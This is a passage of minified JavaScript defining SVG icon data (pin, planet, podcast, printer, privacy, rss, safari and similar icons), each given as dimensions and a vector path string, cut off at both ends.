2.065 2.06 2.06 0 01-2.052 2.065zm0-6.193A2.061 2.061 0 01.012 8.258c0-1.139.921-2.065 2.053-2.065a2.06 2.06 0 012.052 2.065 2.06 2.06 0 01-2.052 2.065zm0-6.194A2.062 2.062 0 01.012 2.064C.012.925.933-.001 2.065-.001a2.06 2.06 0 012.052 2.065 2.062 2.062 0 01-2.052 2.065z"  />'},pin:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.23 14.09a9.815 9.815 0 01-2.931.446h-.001c-.95 0-1.89-.136-2.799-.403l-5.297 5.313a12.917 12.917 0 01.483 8.961.966.966 0 01-1.607.398l-6.787-6.807c-.005.004-.006.011-.01.015l-9.673 9.7a.964.964 0 01-1.367 0 .972.972 0 010-1.371l9.673-9.7c.004-.005.01-.006.015-.01l-6.786-6.807a.973.973 0 01-.256-.918.966.966 0 01.651-.694c2.896-.902 6.124-.724 8.932.485l5.302-5.316a10.052 10.052 0 01.045-5.743.966.966 0 011.608-.397l11.2 11.235a.972.972 0 01-.396 1.612zM20.337 3.9a8.15 8.15 0 00.448 3.423.976.976 0 01-.226 1.014l-6.197 6.213a.961.961 0 01-1.113.183 11.09 11.09 0 00-6.503-1.039l12.467 12.501a11.012 11.012 0 00-1.038-6.525.972.972 0 01.183-1.116l6.194-6.213a.965.965 0 011.012-.226 8.023 8.023 0 003.415.451L20.34 3.9h-.002z"  />'},planet:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.876 12.944c-.658 1.436-2.315 3-4.652 4.5-.712 5.2-5.196 9.223-10.619 9.223a10.718 10.718 0 01-7.434-2.994c-.762.074-1.5.121-2.189.121-2.941 0-5.143-.698-5.804-2.357-.775-1.958.943-4.386 4.804-6.863.705-5.209 5.194-9.24 10.623-9.24a10.72 10.72 0 017.445 3.002c4.404-.418 7.24.36 7.981 2.228.2.498.333 1.317-.155 2.38zm-15.27 11.783c3.865 0 7.148-2.5 8.316-5.956-1.83.971-3.91 1.89-6.19 2.686a46.103 46.103 0 01-6.92 1.845 8.763 8.763 0 004.793 1.425zM1.993 20.725c.296.748 1.986 1.202 4.638 1.106a10.543 10.543 0 01-1.708-4.866c-2.244 1.647-3.199 3.083-2.93 3.76zM15.605 7.273c-4.841 0-8.78 3.914-8.78 8.727 0 2.148.79 4.113 2.088 5.636 2.316-.298 5.096-.931 8.172-2.008 2.964-1.037 5.379-2.195 7.284-3.331.003-.1.015-.197.015-.297 0-4.813-3.938-8.727-8.779-8.727zm13.613 4.003c-.26-.653-1.813-1.198-4.635-1.101a10.557 10.557 0 011.704 4.861c1.482-1.09 2.452-2.107 2.815-2.897.162-.355.201-.646.116-.863z"  />'},plusCircle:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.313 27.314A15.895 15.895 0 0115.999 32a15.891 15.891 0 01-11.313-4.686A15.895 15.895 0 010 16c0-4.274 1.664-8.292 4.686-11.313A15.888 15.888 0 0115.999 0c4.274 0 8.292 1.664 11.314 4.687A15.892 15.892 0 0132 16c0 4.274-1.665 8.292-4.687 11.314zM25.899 6.101A13.906 13.906 0 0015.999 2 13.905 13.905 0 006.1 6.101 13.908 13.908 0 002 16a13.91 13.91 0 004.1 9.9 13.908 13.908 0 009.899 4.1c3.74 0 7.256-1.456 9.9-4.1A13.91 13.91 0 0030 16c0-3.74-1.457-7.255-4.101-9.899zM23 17h-6v6a1 1 0 01-2 0v-6H9a1 1 0 110-1.999h6v-6a1 1 0 112 0v6h6A1 1 0 0123 17z"  />'},plus:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31 17H17v14a1 1 0 01-2 0V17H1a1 1 0 010-2h14V1a1 1 0 012 0v14h14a1 1 0 010 2z"  />'},podcast:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M27.881 26.713a1 1 0 01-1.485-1.34A13.974 13.974 0 0030 16c0-7.719-6.28-14-14-14S2 8.281 2 16c0 3.494 1.295 6.841 3.647 9.423a1 1 0 11-1.478 1.347A15.964 15.964 0 010 16C0 7.178 7.178 0 16 0s16 7.178 16 16c0 3.963-1.463 7.768-4.119 10.713zM16 6c5.514 0 10 4.486 10 10a9.969 9.969 0 01-2.626 6.752 1 1 0 11-1.474-1.351A7.977 7.977 0 0024 16c0-4.411-3.589-8-8-8s-8 3.589-8 8a7.95 7.95 0 002.11 5.411 1.001 1.001 0 01-1.47 1.357A9.95 9.95 0 016 16c0-5.514 4.486-10 10-10zm0 6c2.206 0 4 1.794 4 4 0 2.205-1.794 4-4 4s-4-1.795-4-4c0-2.206 1.794-4 4-4zm0 6c1.103 0 2-.897 2-2s-.897-2-2-2-2 .897-2 2 .897 2 2 2zm0 4c2.206 0 4 1.794 4 4.001l-.043 5.007a1 1 0 01-1 .992H13a1 1 0 01-1-1v-4.999A4.004 4.004 0 0116 22zm-2 8h3.966L18 25.991a2 2 0 00-4 .01V30z"  />'},pointer:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.109 19.093c-.166.949-2.558 10.12-2.83 11.162-.011.043-.036.077-.052.117-.018.045-.034.089-.059.131a.997.997 0 01-.148.188c-.026.027-.047.058-.077.083a.98.98 0 01-.314.175l-.007.004c-.134.043-3.318 1.047-7.59 1.047-4.258 0-7.731-.996-7.876-1.039-.025-.007-.042-.026-.066-.035-.056-.02-.104-.051-.156-.082a.965.965 0 01-.19-.143c-.02-.02-.046-.028-.064-.049-.089-.104-2.192-2.591-4.377-6.226-2.085-3.465-4.485-6.671-4.582-6.801l-.015-.019c-.037-.049-.05-.106-.076-.159-.032-.063-.073-.121-.09-.187-.017-.063-.011-.127-.016-.191-.004-.064-.018-.127-.011-.191.008-.062.037-.119.056-.179.019-.062.03-.126.061-.184.032-.058.084-.103.128-.154.039-.047.067-.101.117-.141l.013-.01.005-.005.013-.007a5.396 5.396 0 016.815.022.905.905 0 01.097.089l1.62 1.716V4c0-2.355 1.406-4 3.473-4 2.039 0 3.408 1.607 3.408 4v9.237a3.385 3.385 0 011.488-.167 3.522 3.522 0 012.407 1.351 3.543 3.543 0 012.484-.243c.964.255 1.612.774 2.026 1.316.694-.327 1.581-.485 2.504-.078 1.449.639 2.17 2.048 1.881 3.677zm-2.671-1.843c-.666-.295-1.371.397-1.378.404a.981.981 0 01-.996.261.997.997 0 01-.686-.778c-.014-.058-.203-.766-1.18-1.024-.948-.25-1.573.421-1.579.428a.982.982 0 01-1.687-.39c-.027-.089-.334-.973-1.358-1.095-.832-.1-1.502.606-1.509.613a.98.98 0 01-1.396.074 1 1 0 01-.231-1.141V4c0-.746-.281-2-1.527-2-1.423 0-1.534 1.531-1.534 2v16.479l-.002.012a.996.996 0 01-.057.283c-.009.032-.008.068-.021.098-.015.036-.046.064-.065.098-.045.079-.09.159-.154.223l-.006.009c-.043.042-.096.061-.144.093-.055.038-.104.082-.167.108a.96.96 0 01-.372.076c-.546 0-.951.073-.951-.479v-.079l-3.001-3.179a3.436 3.436 0 00-3.5-.45c.887 1.224 2.528 3.558 4.054 6.094a51.587 51.587 0 003.996 5.729c.881.225 3.737.885 7.045.885 3.019 0 5.465-.544 6.48-.81 1.057-4.055 2.541-9.819 2.651-10.449.088-.496.034-1.157-.725-1.491z"  />'},power:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M15.6 32c-7.72 0-14-6.196-14-13.811 0-6.021 3.897-11.303 9.697-13.142a1 1 0 11.606 1.906C6.937 8.528 3.6 13.044 3.6 18.189 3.6 24.702 8.983 30 15.6 30s12-5.298 12-11.811c0-5.146-3.336-9.661-8.302-11.236a.999.999 0 11.604-1.906c5.8 1.839 9.698 7.12 9.698 13.142C29.6 25.804 23.32 32 15.6 32zm0-20a1 1 0 01-1-1V1a.998.998 0 011-.999c.553 0 1 .446 1 .999v10a1 1 0 01-1 1z"  />'},previewContent:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16.2 7.6c4.7 0 8.5 3.8 8.5 8.6 0 1.9-.6 3.7-1.7 5.2l-.1.1 6.9 6.9c.2.2.3.5.3.8 0 .3-.1.5-.3.7-.2.1-.5.2-.7.2-.3 0-.5-.1-.7-.3l-6.9-6.9-.1.1c-1.5 1.1-3.3 1.8-5.2 1.8-4.7 0-8.5-3.8-8.5-8.6s3.8-8.6 8.5-8.6zM28 0c.6 0 1 .4 1 1v17c0 .6-.4 1-1 1s-1-.4-1-1V2H2v25h16c.6 0 1 .4 1 1s-.4 1-1 1H1c-.6 0-1-.4-1-1V1c0-.6.4-1 1-1h27zM16.2 9.7c-3.5 0-6.4 2.9-6.4 6.4 0 3.5 2.9 6.4 6.4 6.4 3.5 0 6.4-2.9 6.4-6.4 0-3.5-2.9-6.4-6.4-6.4z"  />'},printer:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30 26.013h-4.084v4.985a1 1 0 01-1 1.001h-18c-.552 0-.916-.44-.916-.993v-4.993H2c-1.103 0-2-.899-2-2.002V9.999c0-1.104.897-2.003 2-2.003h4V1.002A1 1 0 017 0h18a1 1 0 011 1.002v6.994h4c1.103 0 2 .899 2 2.003v14.012a2.004 2.004 0 01-2 2.002zM7.916 25.002l.002.01-.002.01v4.974L24 30.005V25.41a.995.995 0 010-.796v-5.608l-16.084-.019v6.015zM24 2.002H8v5.994h16V2.002zm6 7.997h-4.946c-.019.001-.035.011-.054.011H7c-.019 0-.035-.01-.054-.011H2v14.012h4v-6.005c0-.554.364-1.021.916-1.021h18a1 1 0 011 1.001v6.025H30V9.999zm-6 3.014a1 1 0 011-1.001h1a1 1 0 110 2.001h-1a1 1 0 01-1-1z"  />'},privacy:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.322 11.266c0 .2 0 3.918-1.507 8.238-2.009 5.828-5.927 9.847-11.152 11.756-.1 0-.2.1-.301.1-.1 0-.201 0-.302-.1-5.224-1.91-9.143-6.029-11.152-11.756C3.2 15.184 3.2 11.467 3.2 11.266V5.338c0-1.105.904-2.01 2.01-2.01h1.908c5.928 0 8.139-3.415 8.139-3.516.401-.603 1.406-.603 1.808 0 .2.1 2.411 3.517 8.239 3.517h2.009c1.105 0 2.01.904 2.01 2.009v5.928zm-2.009 0V5.338h-1.909c-5.023 0-7.837-2.11-9.042-3.416-1.407 1.206-4.22 3.416-9.143 3.416h-2.01v6.028c0 .1.1 13.664 11.052 17.884 10.952-4.32 11.052-17.783 11.052-17.984zm-3.617-1.809h-6.832c-.402-1.205-1.507-2.01-2.914-2.01-1.406 0-2.511.805-2.813 2.01h-2.31c-.503 0-1.005.503-1.005 1.005 0 .502.502 1.005 1.004 1.005h2.21c.403 1.205 1.508 2.01 2.814 2.01s2.512-.905 2.914-2.01h6.832c.502 0 1.004-.503 1.004-1.005 0-.502-.402-1.005-.904-1.005zm-9.746 2.11a1.007 1.007 0 01-1.004-1.004c0-.503.502-1.005 1.004-1.005.503 0 1.005.502 1.005 1.005 0 .502-.402 1.004-1.005 1.004zm9.746 5.024h-2.21c-.402-1.206-1.507-2.01-2.813-2.01-1.307 0-2.512.804-2.914 2.01H8.826c-.502 0-1.004.402-1.004 1.004 0 .503.502 1.005 1.004 1.005h6.832c.402 1.206 1.507 2.01 2.914 2.01 1.306 0 2.411-.804 2.813-2.01h2.21c.503 0 1.005-.502 1.005-1.005.1-.602-.402-1.004-.904-1.004zm-5.124 2.01a1.007 1.007 0 01-1.005-1.006c0-.602.503-1.004 1.005-1.004.502 0 1.005.502 1.005 1.004 0 .503-.402 1.005-1.005 1.005z"  />'},pulse:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M18 27.999l-.031-.001a1 1 0 01-.96-.864l-2.245-16.453-2.787 12.538a1.002 1.002 0 01-.925.781.969.969 0 01-1-.682l-2.237-6.705-.92 1.839c-.17.339-.516.553-.895.553H1a1 1 0 110-1.999h4.382l1.724-3.445a1 1 0 011.842.131l1.859 5.571 3.216-14.466a.974.974 0 011.019-.782 1 1 0 01.949.864l2.195 16.092 1.834-9.158a.997.997 0 01.933-.802.996.996 0 011.005.711l2.275 7.58.873-1.744a.998.998 0 01.894-.552h5a.999.999 0 110 1.999h-4.382l-1.723 3.445a1 1 0 01-1.853-.161l-1.848-6.155-2.213 11.062a1.001 1.001 0 01-.981.803z"  />'},question:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.823 0 16S7.178.001 16 .001 32 7.177 32 16s-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-7.72-6.28-14-14-14zm2.977 14.379c-2.09 1.693-1.982 3.619-1.981 3.638a1 1 0 11-1.992.177c-.011-.121-.228-2.985 2.714-5.369.935-.757 1.282-1.456 1.282-2.578 0-1.731-1.346-3.142-3-3.142a2.969 2.969 0 00-2.998 3.003 1 1 0 01-2 0c0-2.806 2.195-5.002 4.998-5.002 2.757 0 5 2.306 5 5.141 0 1.724-.624 2.999-2.023 4.132zM16.69 23.29c.19.19.3.45.3.71a1.009 1.009 0 01-1 1c-.26 0-.52-.11-.71-.29-.19-.19-.29-.45-.29-.71 0-.26.1-.52.29-.71.37-.37 1.05-.37 1.41 0z"  />'},quotes:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.899 25.603c-.22 2-.898 3.52-2.076 4.475-1.122.908-2.393 1.081-3.201 1.081-.472 0-.785-.059-.818-.065a.989.989 0 01-.784-1.163.998.998 0 011.169-.777c.036.008 1.359.225 2.383-.619.608-.501 1.002-1.312 1.222-2.362H26c-.553 0-1-.442-1-.988V18.27c0-.546.447-1.11 1-1.11h5c.553 0 1 .564 1 1.11v6.915c0 .151-.04.29-.101.418zM30 19.16h-3v5.037h3V19.16zm-9.177 10.918c-1.122.908-2.393 1.081-3.201 1.081-.472 0-.785-.059-.818-.065a.99.99 0 01-.785-1.163 1 1 0 011.17-.777c.037.008 1.359.225 2.383-.619.608-.501 1.002-1.312 1.222-2.362H17c-.553 0-1-.442-1-.988V18.27a.993.993 0 011-.988h5c.553 0 1 .442 1 .988v6.915c0 .151-.04.29-.101.418-.22 2-.898 3.52-2.076 4.475zM21 19.16h-3v5.037h3V19.16zm-6-5h-5c-.553 0-1-.234-1-.78V6.465c0-.154.043-.323.106-.489.228-1.966.906-3.46 2.071-4.404C12.954.135 15.106.539 15.196.557a.988.988 0 01.784 1.162 1 1 0 01-1.169.777c-.038-.01-1.359-.227-2.383.619-.546.45-.918 1.152-1.152 2.045H15c.553 0 1 .759 1 1.305v6.915c0 .546-.447.78-1 .78zm-1-7h-2.982c-.002.102-.018.187-.018.293v4.707h3v-5zm-8 7H1c-.553 0-1-.234-1-.78V6.465c0-.154.043-.323.106-.489.228-1.966.906-3.46 2.071-4.404C3.954.135 6.106.539 6.196.557a.989.989 0 01.785 1.162 1.002 1.002 0 01-1.171.777c-.037-.01-1.358-.227-2.382.619-.546.45-.918 1.152-1.152 2.045H6c.553 0 1 .759 1 1.305v6.915c0 .546-.447.78-1 .78zm-1-7H2.018c-.002.102-.018.187-.018.293v4.707h3v-5z"  />'},refresh:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.5 15.933c0 5.942-3.997 11.25-9.721 12.909a1 1 0 01-1.239-.678.995.995 0 01.681-1.234c4.874-1.413 8.279-5.936 8.279-10.997 0-4.991-3.178-9.036-7.954-10.44l1.807 2.95a.992.992 0 01-.332 1.368 1 1 0 01-1.374-.33l-3.001-4.897c-.022-.036-.025-.077-.042-.115a.927.927 0 01-.07-.193.984.984 0 01-.017-.202c0-.043-.015-.081-.01-.124.002-.02.014-.036.018-.055.012-.069.038-.132.064-.197.023-.057.042-.113.075-.164.033-.051.076-.092.119-.137.048-.051.093-.101.151-.141.016-.011.024-.028.041-.038l5-3.071a1.002 1.002 0 011.376.326.992.992 0 01-.326 1.369l-2.869 1.762c5.541 1.679 9.344 6.531 9.344 12.329zM15.424 28.139a.96.96 0 01-.084.184c-.028.045-.063.083-.098.124a.976.976 0 01-.16.148c-.021.016-.034.039-.057.053l-5 3.07a1 1 0 01-1.376-.325.994.994 0 01.326-1.371l2.87-1.761C6.304 26.582 2.5 21.729 2.5 15.933c0-5.941 3.997-11.249 9.72-12.91a1.002 1.002 0 011.24.679.994.994 0 01-.68 1.234C7.905 6.35 4.5 10.871 4.5 15.933c0 4.989 3.177 9.034 7.953 10.439l-1.807-2.95a.995.995 0 01.333-1.369 1.002 1.002 0 011.374.332l3 4.897c.023.036.025.077.042.115a.93.93 0 01.071.193.975.975 0 01.017.201c0 .043.015.082.01.126-.002.021-.014.038-.018.059-.011.057-.031.109-.051.163z"  />'},reload:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M24.064 26.826a1 1 0 11-1.128-1.653c3.38-2.306 5.564-6.496 5.564-10.673C28.5 7.607 22.893 2 16 2S3.5 7.607 3.5 14.5c0 6.812 5.48 12.359 12.262 12.488l-2.115-3.467a1 1 0 011.706-1.042l3 4.918c.004.005.004.012.007.018.03.05.039.109.06.164.026.07.059.138.068.21.001.006.005.011.006.017.005.051-.011.096-.013.145-.003.076 0 .151-.02.223-.016.063-.05.116-.079.174-.028.058-.049.117-.088.169-.044.058-.103.101-.159.149-.039.033-.065.075-.11.103l-5 3.082a1 1 0 01-1.05-1.702l2.097-1.293C6.987 27.908 1.5 21.84 1.5 14.5 1.5 6.505 8.005 0 16 0s14.5 6.505 14.5 14.5c0 4.819-2.526 9.657-6.436 12.326z"  />'},relock:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 8c2.757 0 5 2.243 5 5v1.016c.515.04.924.459.924.984v5.914A3.09 3.09 0 0118.838 24h-5.753A3.09 3.09 0 0110 20.914V15a1 1 0 011-1v-1c0-2.757 2.243-5 5-5zm-4 12.914c0 .599.486 1.086 1.085 1.086h5.753c.599 0 1.086-.487 1.086-1.086V16H12v4.914zM19 14v-1c0-1.655-1.346-3-3-3s-3 1.345-3 3v1h6zm-3 18C7.178 32 0 24.822 0 16S7.178 0 16 0c4.662 0 8.96 1.984 12 5.451V3a1 1 0 112 0v5a1 1 0 01-1 1h-5a1 1 0 110-2h2.695C24.026 3.824 20.181 2 16 2 8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.281 14-14c0-.906-.087-1.81-.258-2.687a1 1 0 111.963-.383C31.9 13.933 32 14.966 32 16c0 8.822-7.178 16-16 16z"  />'},remote:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M30.724 9a.995.995 0 01-.99-1c0-3.309-2.668-6-5.947-6a.995.995 0 01-.99-1c0-.553.442-1 .99-1 4.372 0 7.928 3.589 7.928 8 0 .553-.444 1-.99 1zM26.76 9a.995.995 0 01-.99-1c0-1.102-.89-2-1.983-2a.994.994 0 01-.99-.999c0-.553.442-1 .99-1 2.186 0 3.964 1.793 3.964 3.999 0 .553-.444 1-.99 1zm.084 7.59L12.477 31.085A3.068 3.068 0 0110.28 32a3.072 3.072 0 01-2.198-.915L.908 23.846a3.161 3.161 0 010-4.435L15.272 4.916c1.17-1.182 3.227-1.182 4.396.001l7.175 7.239a3.163 3.163 0 01.001 4.434zm-1.403-3.022L18.265 6.33A1.11 1.11 0 0017.47 6a1.11 1.11 0 00-.796.33L2.31 20.825a1.145 1.145 0 000 1.607l7.173 7.239c.422.423 1.17.426 1.592 0l14.367-14.494a1.15 1.15 0 000-1.609zm-8.125 6.139a.982.982 0 01-1.4 0l-3.732-3.761a1.005 1.005 0 010-1.414l4.2-4.239a1.015 1.015 0 011.4 0l3.73 3.764a1.006 1.006 0 010 1.414l-4.198 4.236zm-.232-7.292l-2.797 2.824 2.328 2.348 2.797-2.823-2.328-2.349zm-5.48 7.292a.982.982 0 01-1.402 0l-.99-.999a1.006 1.006 0 010-1.414.984.984 0 011.401 0l.991.999a1.006 1.006 0 010 1.414zM7.93 23.001a.985.985 0 01-.7-.293l-.992-1a1.006 1.006 0 010-1.414.983.983 0 011.401 0l.991 1a1.004 1.004 0 010 1.414.983.983 0 01-.7.293zm2.683.293l.991 1c.387.39.387 1.023 0 1.414a.985.985 0 01-1.402 0l-.99-1a1.006 1.006 0 010-1.414.984.984 0 011.401 0zm1.571-3a.984.984 0 011.402 0l.991 1a1.006 1.006 0 010 1.414.985.985 0 01-1.4 0l-.993-1a1.006 1.006 0 010-1.414z"  />'},reorder:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.505 17.03H.495c-.297 0-.495-.198-.495-.495s.198-.495.495-.495h31.01c.297 0 .495.198.495.495-.1.297-.297.495-.495.495zm-6.356-5.449H6.554c-.595 0-.991-.396-.991-.99 0-.595.396-.991.99-.991H25.15c.595 0 .99.396.99.99 0 .595-.395.991-.99.991zM6.554 21.49h18.595c.595 0 .99.396.99.99 0 .595-.395.991-.99.991H6.554c-.595 0-.991-.396-.991-.99 0-.595.396-.991.99-.991z"  />'},research:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.606 31.707a.994.994 0 01-1.409 0l-2.532-2.54a4.936 4.936 0 01-2.743.833c-2.747 0-4.983-2.243-4.983-5s2.236-5 4.983-5c2.747 0 4.983 2.243 4.983 5a4.973 4.973 0 01-.831 2.753l2.532 2.54a1.003 1.003 0 010 1.414zM21.922 22a2.998 2.998 0 00-2.99 3c0 1.654 1.341 3 2.99 3a2.999 2.999 0 002.99-3c0-1.654-1.342-3-2.99-3zm3.986-3c-.55 0-.908-.447-.908-1V8H6.974a3.936 3.936 0 01-1.993-.556V28a2 2 0 001.993 2h9.965c.551 0 .997.447.997 1 0 .553-.446 1-.997 1H6.974c-2.198 0-3.986-1.794-3.986-4V4c0-2.207 1.788-4 3.986-4h18.934c.55 0 .997.447.997 1 0 .553-.447 1-.997 1a1.999 1.999 0 00-1.993 2c0 1.103.894 2 1.993 2a1 1 0 01.997 1v11c0 .553-.447 1-.997 1zM6.974 2a1.999 1.999 0 00-1.993 2c0 1.103.894 2 1.993 2h15.491a3.956 3.956 0 01-.543-2c0-.732.211-1.409.554-2H6.974z"  />'},road:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.072 31.99a1 1 0 01-1.12-.86L25.96 1.133a.999.999 0 111.979-.264l3.99 30a1 1 0 01-.857 1.123zM15.97 31a.999.999 0 01-1-1v-4a1 1 0 111.998 0v4c0 .553-.447 1-.998 1zm0-8a1 1 0 01-1-1v-4a1 1 0 111.998 0v4a1 1 0 01-.998 1zm0-8a1 1 0 01-1-1v-4a1 1 0 111.998 0v4a1 1 0 01-.998 1zm0-8a1 1 0 01-1-1V2a1 1 0 111.998 0v4a1 1 0 01-.998 1zM.999 32a.998.998 0 01-.99-1.131l3.993-30a.997.997 0 111.979.264L1.988 31.13a1 1 0 01-.99.869z"  />'},rotateLeft:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29.516 18.484a13.516 13.516 0 01-11.357 13.38.967.967 0 11-.316-1.908 11.586 11.586 0 009.735-11.472c0-6.446-5.224-11.69-11.645-11.69h-.547l2.203 2.199a.966.966 0 01-.684 1.65.966.966 0 01-.686-.283l-3.884-3.878a.964.964 0 010-1.367l3.884-3.878a.97.97 0 011.37 0 .965.965 0 010 1.367l-2.26 2.254h.604c7.49 0 13.583 6.113 13.583 13.626zM14.919 31.078a.968.968 0 01-1.107.805 13.564 13.564 0 01-3.01-.834.968.968 0 11.732-1.791c.826.335 1.694.577 2.578.715.528.083.89.577.807 1.105zm-7.06-1.94a.967.967 0 01-.62-.225 13.687 13.687 0 01-2.154-2.251.967.967 0 111.545-1.168c.54.712 1.162 1.363 1.849 1.933a.965.965 0 01-.62 1.71zM4.5 16.205a.969.969 0 01-1.9-.377c.203-1.022.526-2.02.959-2.967a.97.97 0 011.284-.478.965.965 0 01.479 1.28c-.37.812-.647 1.667-.822 2.542zm-1.22 2.7a.968.968 0 011.067.856c.096.887.297 1.762.595 2.603a.966.966 0 01-.914 1.29.971.971 0 01-.913-.645 13.516 13.516 0 01-.694-3.04.967.967 0 01.859-1.065z"  />'},rotateRight:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M28.575 16.966a.969.969 0 01-1.138-.761c-.175-.876-.45-1.731-.82-2.54a.965.965 0 01.476-1.28.966.966 0 011.284.476c.434.945.756 1.943.96 2.968a.966.966 0 01-.762 1.137zm-1.724 9.696a13.645 13.645 0 01-2.155 2.251.964.964 0 01-1.363-.125.965.965 0 01.124-1.361 11.718 11.718 0 001.85-1.934.967.967 0 011.544 1.169zm-5.717 4.387c-.966.391-1.978.673-3.01.834a.968.968 0 01-1.106-.805.967.967 0 01.807-1.105c.883-.138 1.751-.38 2.578-.715a.97.97 0 011.263.531.965.965 0 01-.532 1.26zM15.718 10.36a.965.965 0 01-.685.283.966.966 0 01-.685-1.65l2.204-2.2h-.548c-6.421 0-11.644 5.245-11.644 11.691a11.586 11.586 0 009.735 11.472.967.967 0 11-.317 1.908 13.515 13.515 0 01-11.356-13.38c0-7.513 6.093-13.626 13.582-13.626h.603l-2.26-2.254a.965.965 0 010-1.367.97.97 0 011.37 0l3.885 3.878a.966.966 0 010 1.367l-3.884 3.878zm11.28 12.005c.297-.84.497-1.715.594-2.603a.968.968 0 011.927.208 13.512 13.512 0 01-.696 3.04.97.97 0 01-1.236.589.965.965 0 01-.59-1.234z"  />'},rss:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.23 31.713a.973.973 0 01-.685.28h-.006l-4.849-.034a.969.969 0 01-.963-.968c0-13.907-9.352-23.249-23.272-23.249a.969.969 0 01-.97-.969V1.93c0-.536.433-.969.97-.969 18.541 0 30.06 11.52 30.06 30.063a.973.973 0 01-.286.689zM2.423 2.91v2.91c14.225.415 23.816 9.997 24.228 24.209l2.912.02c-.39-16.456-10.686-26.75-27.14-27.139zm-.97 8.707c12.688 0 19.394 6.699 19.394 19.374a.969.969 0 01-.97.968H15.03a.969.969 0 01-.97-.968c0-2.322-.414-6.631-3.189-9.406-2.788-2.791-7.092-3.208-9.41-3.208a.97.97 0 01-.97-.968l-.006-4.823a.97.97 0 01.97-.969zm.975 4.844c4.098.178 7.558 1.496 9.814 3.756 2.247 2.246 3.56 5.702 3.737 9.805h2.915c-.314-10.61-5.849-16.14-16.47-16.454l.004 2.893zm2.902 5.846c2.674 0 4.849 2.165 4.849 4.826 0 2.66-2.174 4.826-4.847 4.826h-.002c-2.672 0-4.846-2.165-4.846-4.826 0-2.66 2.174-4.826 4.846-4.826zm0 7.715h.002c1.603 0 2.907-1.297 2.907-2.889 0-1.593-1.305-2.89-2.909-2.89a2.901 2.901 0 00-2.907 2.89c0 1.592 1.304 2.889 2.907 2.889z"  />'},safari:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M16 32C7.178 32 0 24.822 0 16S7.178 0 16 0s16 7.178 16 16-7.178 16-16 16zm0-30C8.28 2 2 8.28 2 16s6.28 14 14 14 14-6.28 14-14S23.72 2 16 2zm2.857 16.515c-.084.14-.202.258-.342.343l-10 6a.997.997 0 01-1.222-.151.998.998 0 01-.15-1.221l6-10a.985.985 0 01.342-.343l10-6a1 1 0 011.372 1.372l-6 10zm-7.942 2.57l6.357-3.814-2.543-2.542-3.814 6.356z"  />'},safe:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M29 27h-1v1a1 1 0 01-1 1h-2a1 1 0 01-1-1v-1H8v1a1 1 0 01-1 1H5a1 1 0 01-1-1v-1H3c-1.654 0-3-1.345-3-3V6c0-1.654 1.346-3 3-3h26c1.654 0 3 1.346 3 3v18c0 1.655-1.346 3-3 3zm1-21a1 1 0 00-1-1H3a1 1 0 00-1 1v18a1 1 0 001 1h26a1 1 0 001-1V6zm-8 15c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zm3.433-8.02l-2.726 2.727a.997.997 0 01-1.414 0 .999.999 0 010-1.414l2.726-2.727A3.956 3.956 0 0022 11c-2.206 0-4 1.794-4 4s1.794 4 4 4 4-1.794 4-4a3.95 3.95 0 00-.567-2.02zM12 18h2v2h-2v-2zm0-4h2v2h-2v-2zm0-4h2v2h-2v-2zm-4 8h2v2H8v-2zm0-4h2v2H8v-2zm0-4h2v2H8v-2zm-4 8h2v2H4v-2zm0-4h2v2H4v-2zm0-4h2v2H4v-2z"  />'},satelite:{height:32,width:32,viewBox:"0 0 32 32",path:'<path d="M31.345 10.527l-4.834 2.3c-.008.003-.017.001-.026.005a.954.954 0 01-.386.087l-.002.001a.952.952 0 01-.56-.201c-.04-.03-.086-.046-.123-.083l-5.157-5.171c-.005-.005-.007-.012-.012-.017-.054-.056-.088-.125-.127-.193-.024-.042-.059-.08-.076-.125-.023-.059-.025-.122-.036-.185-.01-.06-.03-.118-.03-.18.002-.05.021-.1.03-.15.012-.075.02-.15.05-.22.003-.007.002-.013.005-.02l2.207-4.848a.965.965 0 011.56-.287l7.784 7.721a.969.969 0 01-.266 1.565v.001zm-7.894-6.931l-1.354 2.973 4.2 4.212 2.973-1.413-5.819-5.772zm.428 11.947L13.566 25.886a.96.96 0 01-.684.284.96.96 0 01-.683-.284l-5.157-5.171a.97.97 0 010-1.371L17.355 9a.964.964 0 011.367 0l5.157 5.171a.97.97 0 010 1.371zm-5.84-4.486l-8.946 8.971 3.79 3.801 8.945-8.97-3.79-3.802zM8.41 14.252a.966.966 0 01-1.367 0 .97.97 0 010-1.372l5.8-5.818a.964.964 0 011.368 0 .971.971 0 010 1.371l-5.8 5.819zm-2.901-2.91a.961.961 0 01-1.367 0 .97.97 0 010-1.372l5.8-5.818a.967.967 0 011.369 0 .971.971 0 010 1.371l-5.802 5.819zm-2.9-2.909a.964.964 0 01-1.368 0 .972.972 0 010-1.37l5.802-5.819a.966.966 0 011.367 0 .972.972 0 010 1.371L2.608 8.433zm21.837 10.264a.966.966 0 011.367 0 .973.973 0 010 1.372l-5.801 5.817a.96.96 0 